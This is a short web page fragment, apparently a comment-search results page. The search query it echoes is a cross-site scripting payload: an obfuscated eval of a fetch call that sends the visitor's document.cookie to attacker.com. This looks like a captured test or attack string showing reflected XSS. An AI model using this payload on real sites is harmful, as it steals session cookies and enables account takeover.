 Search query
FILTER COMMENTS
Showing comments containing
"ipt>eval("fe"+"tch('https://attacker.com/'+document.cookie)")>":